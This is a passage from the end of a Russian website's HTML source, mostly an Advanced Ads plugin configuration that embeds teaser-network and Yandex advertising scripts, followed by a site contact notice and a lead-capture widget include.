tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":496,"placement_info":{"type":"post_content","name":"Content 8","item":"ad_496","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_8","id":"content_8"},"test_id":null},"content_10_41":{"elementid":["advads-81c309b29e086aa1a443841c3a242516"],"ads":{"499":{"id":499,"title":"04p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_10\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-784604303\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":499,"placement_info":{"type":"post_content","name":"Content 10","item":"ad_499","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_10","id":"content_10"},"test_id":null},"content_11_43":{"elementid":["advads-ede7ffd78ddacba271166f350c232a74"],"ads":{"500":{"id":500,"title":"16p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_11\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1377561400\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":500,"placement_info":{"type":"post_content","name":"Content 11","item":"ad_500","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_11","id":"content_11"},"test_id":null},"content_12_45":{"elementid":["advads-a20026c7a03308282758cd91adc3bd22"],"ads":{"501":{"id":501,"title":"24p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_12\" style=\"text-align: center; \" id=\"advads-619879756\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":501,"placement_info":{"type":"post_content","name":"Content 12","item":"ad_501","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_12","id":"content_12"},"test_id":null},"content_29_47":{"elementid":["advads-1f555723de46ca78bfa9a3b95b7c21cf"],"ads":{"490":{"id":490,"title":"02p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_29\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1148664501\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":490,"placement_info":{"type":"post_content","name":"Content 29","item":"ad_490","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_29","id":"content_29"},"test_id":null},"content_31_49":{"elementid":["advads-fec104bc4cbbbeab9cc9645960800157"],"ads":{"492":{"id":492,"title":"08p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_31\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-2095211185\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":492,"placement_info":{"type":"post_content","name":"Content 31","item":"ad_492","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_31","id":"content_31"},"test_id":null},"content_32_51":{"elementid":["advads-54ed2d9ad64d191714357e510eaa317a"],"ads":{"494":{"id":494,"title":"16p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_32\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-2009820859\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":494,"placement_info":{"type":"post_content","name":"Content 32","item":"ad_494","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_32","id":"content_32"},"test_id":null},"content_33_53":{"elementid":["advads-ecd12ec3460ad972c01a880d46463802"],"ads":{"495":{"id":495,"title":"24p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_33\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1404087444\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":495,"placement_info":{"type":"post_content","name":"Content 33","item":"ad_495","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_33","id":"content_33"},"test_id":null},"12p-m_55":{"elementid":["advads-b6d82dc34ea9465e7c809bde85790ceb"],"ads":{"55882":{"id":55882,"title":"12p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-12p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1899743478\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49019'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49019,\r\n            containerId: 'containerId49019'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55882,"placement_info":{"type":"post_content","name":"12p m","item":"ad_55882","options":{"position":"after","index":12,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"12p-m","id":"12p-m"},"test_id":null},"20p-m_57":{"elementid":["advads-15e7bddc802fe61f95939d6765352834"],"ads":{"55883":{"id":55883,"title":"20p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-20p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1943750132\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49021'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49021,\r\n            containerId: 'containerId49021'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55883,"placement_info":{"type":"post_content","name":"20p m","item":"ad_55883","options":{"position":"after","index":20,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"20p-m","id":"20p-m"},"test_id":null},"28p-m_59":{"elementid":["advads-57e67e5efb1810bd6eed356da5973a1f"],"ads":{"55884":{"id":55884,"title":"28p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-28p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1498638449\"><div data-la-block=\"83d0cf4d-6d10-4fca-bedc-8f450a7377b9\"><\/div>\r\n<div data-la-block=\"a4631d40-28c1-4f3d-b156-6fb4e65ccfb8\"><\/div><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55884,"placement_info":{"type":"post_content","name":"28p m","item":"ad_55884","options":{"position":"after","index":28,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"28p-m","id":"28p-m"},"test_id":null},"m-pu_65":{"elementid":["advads-0cd9cec112db5931703d2ff949d5ccf3"],"ads":{"506":{"id":506,"title":"m pu","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"320"},{"type":"device_width","operator":"is_lower","value":"420"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-m-pu advads-layer advads-effect advads-effect-slide advads-duration-2 advads-layer-offset advads-layer-offset-500 advads-close advads-sticky\" id=\"advads-248672178\" data-width=\"0\" data-height=\"0\" data-position=\"bottomcenter\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; bottom: 0; left: 50%; \"><span class=\"advads-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: absolute; top: 0; line-height: 15px; text-align: center; cursor: pointer; right:-15px\">\u00d7<\/span><!-- Yandex.RTB R-A-662886-2 -->\n<div id=\"yandex_rtb_R-A-662886-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-662886-2\",\n                renderTo: \"yandex_rtb_R-A-662886-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'advads-248672178' ] = function() {advads.close( '#advads-248672178' ); if ( can_remove_background ( 'advads-248672178' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#advads-248672178' ).on( 'click', '.advads-close-button', function() { var close_function = advads_items.close_functions[ 'advads-248672178' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":506,"placement_info":{"type":"layer","name":"m pu","item":"ad_506","options":{"ad_label":"default","layer_placement":{"trigger":"custom","offset":"500","delay_sec":"0","effect":"slide","duration":"2","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"outside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomcenter","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0"},"key":"m-pu","id":"m-pu"},"test_id":null},"d-pu_67":{"elementid":["advads-2a278d3ebc1cd31b07e780d28ec2964c"],"ads":{"508":{"id":508,"title":"d pu","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"1340"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-d-pu advads-layer advads-effect advads-effect-slide advads-duration-2 advads-layer-offset advads-layer-offset-500 advads-close advads-sticky\" id=\"advads-407960714\" data-width=\"160\" data-height=\"600\" data-position=\"bottomleft\" style=\"display: none; z-index: 9999; position: fixed; bottom: 0; left: 0; \"><span class=\"advads-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: absolute; top: 0; line-height: 15px; text-align: center; cursor: pointer; right:-15px\">\u00d7<\/span><!-- Yandex.RTB R-A-662886-3 -->\n<div id=\"yandex_rtb_R-A-662886-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-662886-3\",\n                renderTo: \"yandex_rtb_R-A-662886-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'advads-407960714' ] = function() {advads.close( '#advads-407960714' ); if ( can_remove_background ( 'advads-407960714' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#advads-407960714' ).on( 'click', '.advads-close-button', function() { var close_function = advads_items.close_functions[ 'advads-407960714' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":508,"placement_info":{"type":"layer","name":"d pu","item":"ad_508","options":{"ad_label":"default","layer_placement":{"trigger":"custom","offset":"500","delay_sec":"0","effect":"slide","duration":"2","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"outside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomleft","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0"},"key":"d-pu","id":"d-pu"},"test_id":null}};
var advads_ajax_queries = [];
var advads_has_ads = [];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');}});</script> <script src="https://fortuna-nnov.ru/wp-content/cache/min/1/0f3fb32a89b6ed825ca1efb1360214a2.js" data-minify="1" defer></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: fortuna-nnov@cp9.ru</div><script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"","product":"eso"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"blue"};</script><script type="text/javascript" src="//api.cloudleadia.com/wnew.js?wc=leadia/default/scenario&w=15325&p=eso"></script></body></html>














